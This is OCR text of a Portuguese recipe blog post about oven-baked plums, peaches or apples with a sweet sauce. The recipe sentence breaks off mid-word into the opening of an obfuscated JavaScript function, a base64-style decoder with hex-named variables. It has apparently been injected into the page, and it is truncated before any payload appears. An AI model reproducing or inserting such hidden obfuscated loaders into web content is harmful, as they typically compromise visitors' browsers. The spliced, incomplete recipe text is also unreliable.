
Receita de frutas assadas no forno, com molho
doce
Jul 10, 2019
|
Faça você mesmo
,
Receitas
,
Teresa
[mashshare]
[fb_button]
Receita de frutas assadas no forno com molho doce Tem ameixas, pêssegos ou
maçãs em grfunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...
« Anteriores
Próximas »